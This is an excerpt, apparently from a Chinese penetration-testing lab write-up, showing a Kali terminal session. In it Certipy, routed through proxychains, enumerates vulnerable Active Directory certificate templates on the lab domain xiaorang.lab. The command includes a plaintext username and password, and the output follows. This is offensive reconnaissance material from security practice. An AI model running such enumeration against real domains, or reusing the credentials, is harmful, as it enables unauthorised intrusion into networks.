 (root💀kali)-[/tools/ADCS/Certipy-4.8.2]
# proxychains certipy find -u 'lixiuying@xiaorang.lab' -p 'winniethepooh' -dc-ip 172.22.15.13 -vulnerable -stdout
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.13:636  ...  OK
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'xiaorang-XR-CA-CA' via CSRA
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  XR-CA.xiaorang.lab:135 <--socket error or timeout!
[!] Got error while trying to get CA configuration for 'xiaorang-XR-CA-CA' via CSRA: Could not connect: [Errno 111] Connection refused
[*] Trying to get CA configuration for 'xiaorang-XR-CA-CA' via RRP
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  XR-CA.xiaorang.lab:445 <--socket error or timeout!
[!] Got error while trying to get CA configuration for 'xiaorang-XR-CA-CA' via RRP: [Errno Connection error (224.0.0.1:445)] [Errno 111] Connection refused
[!] Failed to get CA configuration for 'xiaorang-XR-CA-CA'
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  XR-CA.xiaorang.lab:80 <--socket error or timeout!
[*] Enumeration output:
Certificate Authorities
0
CA Name : xiaorang-XR-CA-CA
DNS Name : XR-CA.xiaorang.lab
Certificate Subject : CN=xiaorang-XR-CA-CA, DC=xiaorang, DC=lab
Certificate Serial Number : 3ECFB0112E93BE9041059FA6DBB3C35A
Certificate Validity Start : 2023-06-03 07:19:59+00:00
Certificate Validity End : 2028-06-03 07:29:58+00:00
Web Enrollment : Disabled
User Specified SAN : Unknown
Request Disposition : Unknown
Enforce Encryption for Requests : Unknown
Certificate Templates : [!] Could not find any certificate templates
先知社区